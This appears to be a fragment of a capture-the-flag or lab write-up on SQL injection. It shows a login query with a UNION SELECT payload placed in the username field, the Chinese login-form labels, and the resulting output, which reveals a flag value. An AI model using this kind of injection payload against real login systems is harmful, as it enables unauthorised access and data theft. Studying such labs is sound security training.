 select *from user where username =("") union select 1,2,flag from flag limit 2,1-- a") and password=("")
登录框
输入正确账号密码登录
Username :
Password :
登录
查询结果:
成功登录
Your Login name:2
Your Password:zKaQ-FlagA1